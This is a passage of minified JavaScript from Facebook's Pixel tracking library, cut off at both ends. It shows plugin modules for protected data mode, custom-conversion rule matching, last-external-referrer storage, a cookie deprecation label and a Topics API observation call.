return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsParamList"),d=f.getFbeventsModules("SignalsFBEventsUtils"),g=d.keys,h=d.each;d=f.getFbeventsModules("SignalsFBEventsPlugin");var i=f.getFbeventsModules("SignalsFBEventsSendEventEvent"),j=f.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),k=f.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),l=f.getFbeventsModules("SignalsFBEventsTyped"),m=l.coerce,n=l.Typed,o=f.getFbeventsModules("sha256_with_dependencies_new");l=f.getFbeventsModules("SignalsFBEventsEvents");l.validateCustomParameters;l.validateUrlParameters;var p=l.getCustomParameters,q=f.getFbeventsModules("SignalsFBEventsResolveLink");l=f.getFbeventsModules("SignalsFBEventsLogging");var r=l.logError;e.exports=new d(function(d,e){j.listen(function(a){var b=a.id,d=a.customData,f=a.documentLink,i=a.referrerLink;b=m(b,n.fbid());if(b==null)return;var j=e.optIns.isOptedIn(b,"ProtectedDataMode");if(!j)return;j=!1;if(f!=null&&f.length>0){f=new URL(f);a.documentLink=f.origin}if(i!=null&&i.length>0){f=new URL(i);a.referrerLink=f.origin}if(d!=null){i=e.pluginConfig.get(b,"protectedDataMode");if(i!=null){var k=i.standardParams;h(g(d),function(a){a in k||(delete d[a],j=!0)})}}j&&(a.customParams=a.customParams||new c(),a.customParams.append("pm_metadata",JSON.stringify({cd:j})))});var l=6;p.listen(function(c,d,f){f=e.optIns.isOptedIn(c.id,"ProtectedDataMode");if(!f)return{};f=e.pluginConfig.get(c.id,"ccRuleEvaluator");var g="",h=a.location.href;try{if(f!=null){f=f.blacklistedIframeReferrers;h=q(a.location.href,b.referrer,f)}h!=null&&h!==""&&(g=o(h+c.id+d),g==null?g="":g=g.substring(0,l))}catch(a){f="[PDM]";a!=null&&a.message!=null&&(f+=": ".concat(a.message));r(new Error(f),"pixel","protecteddatamode")}return{pm:1,hrl:g}});i.listen(function(a){var b=a.id;a=a.eventName;b=m(b,n.fbid());if(b==null)return!1;b=e.optIns.isOptedIn(b,"ProtectedDataMode");return!b?!1:a==="Microdata"});k.listen(function(a){a=a.get("id");a=m(a,n.fbid());if(a==null)return!1;a=e.optIns.isOptedIn(a,"ProtectedDataMode");return!a?!1:!0})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode");f.registerPlugin&&f.registerPlugin("fbevents.plugins.protecteddatamode",e.exports);
f.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){return j(a)||i(a,b)||l(a,b)||h()}function h(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function i(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{if(a=(c=c.call(a)).next,0===b){if(Object(c)!==c)return;g=!1}else for(;!(g=(d=a.call(c)).done)&&(f.push(d.value),f.length!==b);g=!0);}catch(a){h=!0,e=a}finally{try{if(!g&&null!=c["return"]&&(d=c["return"](),Object(d)!==d))return}finally{if(h)throw e}}return f}}function j(a){if(Array.isArray(a))return a}function k(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=l(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function l(a,b){if(a){if("string"==typeof a)return m(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?m(a,b):void 0}}function m(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.some,c=a.each,d=a.stringStartsWith,e=f.getFbeventsModules("SignalsFBEventsGuardrail"),g=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function h(a){return Object.keys(a)[0]}function i(a,b){if(a!=="url")return b;var f=e.eval("use_string_prefix_match_from_util");a=["http://","https://","www."];var g=b.toLowerCase();c(a,function(a){(f?d(g,a):g.startsWith(a))&&(g=g.slice(a.length))});return g.replace(/\/+$/,"")}function j(a,c,d){var e=c[h(c)].toString(),f=h(c).toLowerCase();c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(f=="exists"){d=e.toLowerCase();return d!=="true"&&d!=="false"?!1:c!=null===(d==="true")}if(c==null)return!1;if(Array.isArray(c))return b(c,function(b){return l(a,e,f,b)});else return l(a,e,f,c.trim())}function l(a,b,c,f){var g=e.eval("use_string_prefix_match_from_util");switch(c){case"contains":return f.includes(b);case"not_contains":return!f.includes(b);case"i_contains":return f.toLowerCase().includes(b.toLowerCase());case"i_not_contains":return!f.toLowerCase().includes(b.toLowerCase());case"regex_match":return Boolean(f.match(b));case"eq":case"=":case"==":if(f===b)return!0;c=i(a,f);var h=i(a,b);return c===h;case"neq":case"!=":case"ne":return!l(a,b,"eq",f);case"lt":case"<":return Number(f)<Number(b);case"lte":case"<=":case"le":return Number(f)<=Number(b);case"gt":case">":return Number(f)>Number(b);case"gte":case"ge":case">=":return Number(f)>=Number(b);case"starts_with":return g?d(f,b):f.startsWith(b);case"i_starts_with":return g?d(f.toLowerCase(),b.toLowerCase()):f.toLowerCase().startsWith(b.toLowerCase());case"i_str_eq":return f.toLowerCase()===b.toLowerCase();case"i_str_neq":return f.toLowerCase()!==b.toLowerCase();default:return!1}}function m(a,c,d){var e=c[h(c)],f=h(c).toLowerCase();if(!Array.isArray(e))return!1;c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(c==null)return!1;if(Array.isArray(c))return b(c,function(a){return n(e,f,a)});else return n(e,f,c)}function n(a,b,c){switch(b){case"in":case"is_any":return a.map(function(a){return a.toString()}).includes(c);case"i_str_in":case"i_is_any":return a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());case"not_in":case"is_not_any":return!a.map(function(a){return a.toString()}).includes(c);case"i_str_not_in":case"i_is_not_any":return!a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());default:return!1}}function o(a,b){var c=a;typeof a==="string"?c=JSON.parse(a):c=a;a=h(c);var d=c[a];c=h(c).toLowerCase();if(c==="and"){if(!Array.isArray(d))return!1;for(var e=0;e<d.length;e++){var f=o(d[e],b);if(!f)return!1}return!0}else if(c==="or"){if(!Array.isArray(d))return!1;for(f=0;f<d.length;f++){e=o(d[f],b);if(e)return!0}return!1}else if(c==="not")return!o(d,b);else if(g.includes(h(d).toLowerCase()))return m(a,d,b);else return j(a,d,b)}function p(a){a=JSON.parse(a);var b=h(a);a=a[b];if(b==="event"){var c=h(a);if(c==="eq")return!0}if(b==="and"||b==="or"){if(!Array.isArray(a))return!1;for(c=0;c<a.length;c++){b=p(JSON.stringify(a[c]));if(b)return!0}return!1}return!1}function q(a){a=a.event;if(a==null)return!1;return a==="PixelInitialized"||a==="PageView"||a==="__missing_event"?!0:!1}k.exports={isMatchCCRule:o,isEventBasedConversionRule:p,isStandardPageLoadEvent:q}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return function(h,i,j,l){var m={exports:{}};m.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),b=f.getFbeventsModules("SignalsFBEventsUtils"),c=b.keys,d=b.each;f.getFbeventsModules("SignalsParamList");var e=f.getFbeventsModules("SignalsFBEventsResolveLink"),h=f.getFbeventsModules("SignalsFBEventsGuardrail");b=f.getFbeventsModules("SignalsFBEventsLogging");var i=b.logWarning;m.exports=function(b,f,j){var l={};if(b==null)return{};var m=h.eval("fix_fbevent_uri_error"),n=b.get("ev"),o=b.get("dl"),p=b.get("rl");if(o!=null&&o.length>0)if(m)try{o=decodeURIComponent(o)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else o=decodeURIComponent(o);f!=null&&d(c(f),function(a){var b=f[a];l[a]=b});if(p!=null&&p.length>0){if(m)try{p=decodeURIComponent(p)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else p=decodeURIComponent(p);m=a(p);if(m!=null){m=m.searchParams;m=k(m);var q;try{for(m.s();!(q=m.n()).done;){q=g(q.value,2);var r=q[0];q=q[1];l[r]=q}}catch(a){m.e(a)}finally{m.f()}}}b.each(function(a,b){b!=null&&(l[a]=b)});n!=null&&(l.event=n);r=e(o,p,j);if(r!=null&&r.length>0){l.url=r;q=a(r);q!=null&&(l.domain=q.hostname,l.path=q.pathname)}if(p!=null&&p.length>0){m=a(p);m!=null?l.referrer_domain=m.hostname:l.referrer_domain=""}else l.referrer_domain="";var s={};d(c(l),function(a){if(typeof l[a]==="string")s[a]=l[a];else if(typeof l[a]==="number")s[a]=l[a].toString();else try{s[a]=JSON.stringify(l[a])}catch(a){}s});return s}})();return m.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsPlugin"),b=f.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent");f.getFbeventsModules("SignalsFBEventsSetCCRules");var c=f.getFbeventsModules("SignalsFBEventsTransformToCCInput");f.getFbeventsModules("SignalsParamList");var d=f.getFbeventsModules("SignalsFBEventsCCRuleEngine"),e=d.isMatchCCRule;d=f.getFbeventsModules("SignalsFBEventsTyped");var g=d.coerce,h=d.Typed;d=f.getFbeventsModules("SignalsFBEventsUtils");var i=d.each;d.keys;d=f.getFbeventsModules("SignalsFBEventsLogging");var j=d.logError,l=d.logWarning,m=f.getFbeventsModules("SignalsFBEventsGuardrail"),n=f.getFbeventsModules("SignalsFBEventsGetValidUrl");function o(a,b,c,d){var f=[];i(d,function(a){try{if(a==null)return;var c=a.id;a=a.rule;if(c==null||a==null)return;e(a,b)&&(typeof c==="number"&&(c=c.toString()),f.push(c))}catch(b){a="[CC]";b!=null&&b.message!=null&&(a+=": ".concat(b.message));j(new Error(a),"pixel","ccRuleEvaluator")}});f.length>0&&(a[c]=f.join(","))}k.exports=new a(function(a,d){b.listen(function(b,e){if(b==null)return{};var f=b.get("id");f=g(f,h.fbid());if(f==null)return{};a.performanceMark("fbevents:start:customConversionProcessing",f);var i=d.optIns.isOptedIn(f,"CCRuleEvaluator");if(!i)return{};i=d.pluginConfig.get(f,"ccRuleEvaluator");if(i==null)return{};var j=i.ccRules,k=i.wcaRules,p=i.valueRules;i=i.blacklistedIframeReferrers;var q={cs_cc:"1"};if(j!=null||k!=null||p!=null){e=c(b,e,i);j!=null&&o(q,e,"ccs",j);p!=null&&o(q,e,"vrc",p);if(k!=null){i=m.eval("fix_fbevent_uri_error");j=b.get("rl");if(j!=null&&j.length>0){if(i)try{j=decodeURIComponent(j)}catch(a){b.append("ie[g]","1"),l(a,"pixel","ccRuleEvaluator")}else j=decodeURIComponent(j);p=e.url;e.url=[];e.domain=[];e.path=[];if(p!=null&&p.length>0){e.url.push(p);i=n(p);i!=null&&(e.domain.push(i.hostname),e.path.push(i.pathname))}e.url.push(j);b=n(j);b!=null&&(e.domain.push(b.hostname),e.path.push(b.pathname))}o(q,e,"cas",k)}}a.performanceMark("fbevents:end:customConversionProcessing",f);return q})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator");f.registerPlugin&&f.registerPlugin("fbevents.plugins.ccruleevaluator",e.exports);
f.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return function(g,h,i,j){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("SignalsFBEventsLogging"),k=j.logWarning;j=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var l=j.getLocalStorageItem,m=j.removeLocalStorageItem,n=j.setLocalStorageItem,o=j.isLocalStorageSupported;e.exports=new b(function(b,e){e=d()&&typeof g.XMLHttpRequest!=="undefined";var j=i();if(e||j||!o())return;e="facebook.com";j="instagram.com";var p="lastExternalReferrer",q="lastExternalReferrerTime";function b(a,b){return a==b||a.endsWith(".".concat(b))}try{var r=l(q);r!=null&&(new Date().getTime()-Number(r))/(1e3*60*60*24)>90&&(m(q),m(p));r=!1;var s="",t=a(h.referrer);t!=null&&(s=t.hostname);if(s=="")n(p,"empty"),r=!0;else{t=String(g.location.hostname);s!==t&&(b(s,e)?n(p,"fb"):b(s,j)?n(p,"ig"):n(p,"other"),r=!0)}r&&n(q,new Date().getTime());var u=l(p);u!=null&&(u!="empty"&&u!="fb"&&u!="ig"&&(u="other"));c.listen(function(a){return{ler:u}})}catch(a){t=a instanceof Error?a.message:String(a);e=new Error("[LastExternalReferrer Error] "+t);a instanceof Error&&a.stack!=null&&(e.stack=a.stack);k(e,"pixel","lastexternalreferrer")}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer");f.registerPlugin&&f.registerPlugin("fbevents.plugins.lastexternalreferrer",e.exports);
f.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsParamList"),g=f.getFbeventsModules("SignalsFBEventsLogging"),h=g.logError,i=f.getFbeventsModules("signalsFBEventsGetIsChrome"),j="cdl",k="cookieDeprecationLabel";g="";function l(a,b,c){c=b.customParams||new d();c.get(j)==null&&a!=null&&c.append(j,String(a));b.customParams=c}e.exports=new b(function(b,d){if(!i())return;b=a.navigator.cookieDeprecationLabel;if(b==null){c.listen(function(a){return{cdl:"API_unavailable"}});return}b=b.getValue().then(function(a){if(a==null)return null;g=String(a);a=d.asyncParamFetchers.get(k);a!=null&&a.result==null&&(a.result=g,d.asyncParamFetchers.set(k,a));return g})["catch"](function(a){a.message="[CookieDeprecationLabel Error] Fetch error"+String(a.message),h(a,"pixel","cookiedeprecationlabel")});d.asyncParamFetchers.set(k,{request:b,callback:l});d.asyncParamPromisesAllSettled=!1})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookiedeprecationlabel",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return function(g,h,i,j){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsNetworkConfig"),b=f.getFbeventsModules("SignalsFBEventsFiredEvent");f.getFbeventsModules("SignalsParamList");var c=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),d=c.getLocalStorageItem,i=c.setLocalStorageItem,j=c.isLocalStorageSupported;c=f.getFbeventsModules("SignalsFBEventsLogging");var k=c.logError,l=c.logWarning,m=c.logInfoString,n=f.getFbeventsModules("signalsFBEventsGetIsChrome"),o=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");c=f.getFbeventsModules("SignalsFBEventsPlugin");var p="topicsLastReferenceTime",q=24*60*60*1e3,r=1,s="pixel",t="topicsapi";function u(a,b){if(Math.random()>.001)return;m(a,s,b)}var v=function(a){return"[Topics API][Pixel Plugin] ".concat(a)},w=function(a){var b=Number(Date.now());a=Number(a);return b-a>=r*q},x=function(){if(!j())return!1;var a=!1;try{var b=d(p);if(b==null)return!0;a=w(b)}catch(a){b="preObservationAction action:"+(a==null?"Unknown":a.message);l(new Error(v(b)),s,t);return!1}return a},y=function(){if(!j())return;try{i(p,Date.now())}catch(b){var a="postObservationAction action:"+(b==null?"Unknown":b.message);l(new Error(v(a)),s,t)}},z=function(b){var c=a.TOPICS_API_ENDPOINT;c="".concat(c,"?id=").concat(b);g.fetch(c,{browsingTopics:!0,skipObservation:!0}).then(function(a){u(v("observation action successful for pixel ".concat(b)),t);return a})["catch"](function(a){a="observation action:"+(a==null?"Unknown":a.message);l(new Error(v(a)),s,t)})};c=new c(function(a,c){if(!(n()||o()))return;if(h.featurePolicy==null||!h.featurePolicy.allowsFeature("browsing-topics"))return;b.listen(function(a,b){try{a=x();if(a){a=b.get("id");if(a==null){k(new Error(v("no pixel id found")),s,t);return}z(a)}y()}catch(a){b="generic 